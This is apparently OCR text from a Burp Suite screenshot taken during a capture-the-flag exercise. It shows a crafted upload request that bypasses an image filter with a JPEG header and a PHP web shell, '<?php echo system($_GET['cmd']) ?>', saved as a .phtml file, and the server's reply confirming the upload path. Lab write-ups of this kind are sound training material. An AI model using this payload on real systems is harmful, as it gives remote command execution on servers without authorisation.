 Applications Places System dom abr 7, 00:01
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 4 × 5 × +
Send Cancel < > Target: http://148.113.142.201:29070 HTTP/1
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 148.113.142.201:29070
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://148.113.142.201:29070/upload.php
8 Content-Type: multipart/form-data;
boundary=---------------------------222023969020951597574242689928
9 Content-Length: 307
10 Origin: http://148.113.142.201:29070
11 DNT: 1
12 Connection: close
13 Cookie: language=en; PHPSESSID=6rqnb1raeqv49kus515897kv5r
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------222023969020951597574242689928
17 Content-Disposition: form-data; name="uploaded_file"; filename="w0rth.phtml"
18 Content-Type: image/jpeg
19
20 ÿØÿÛ
21 <?php echo system($_GET["cmd"]) ?>
22 -----------------------------222023969020951597574242689928--
23
Search... 0 matches
Response
Pretty Raw Hex Render \n
7 vary: Accept-Encoding
8 Content-Length: 1203
9 content-type: text/html; charset=UTF-8
10 connection: close
11
12 <!DOCTYPE html>
13 <html lang="fr">
14 <head>
15 <link href="
https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"
rel="stylesheet">
16 <meta charset="UTF-8">
17 <title data-localize="pageTitle">
Administration - Pénitencier de HiveHex
</title>
18 <link rel="stylesheet" href="styles.css">
19 </head>
20 <body>
21
22 <div id="logo-container">
23 <img id="logo" src="logo.webp" alt="Logo de la bibliothèque">
24 <h3 data-localize="greeting">
Bonjour M. Bellick
</h3>
25 <h1 data-localize="adminTitle">
Administration - Pénitencier de HiveHex
</h1>
26 </div>
27
28 <div class="message-box success-box">
29 File uploaded successfully. Path: /uploads/7ded23baedfefdb3.phtml
</div>
30
31 <!-- Formulaire d'upload si authentifié -->
32 <h2 data-localize="addBook">
Ajouter un livre
</h2>
33 <form action="upload.php" method="POST" enctype="multipart/form-data">
Search... 0 matches
Inspector
Selection 31 (0x1f)
Selected text
/uploads/7ded23baedfefdb3.
phtml
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 9
Done 1,505 bytes | 160 millis
Parrot Terminal 24@CTF - Google Chro... Mozilla Firefox writeup.md - 24@ctf - ... w0rth.kdbx - KeePass Burp Suite Community ... 2024-02-24-sqlinjectio...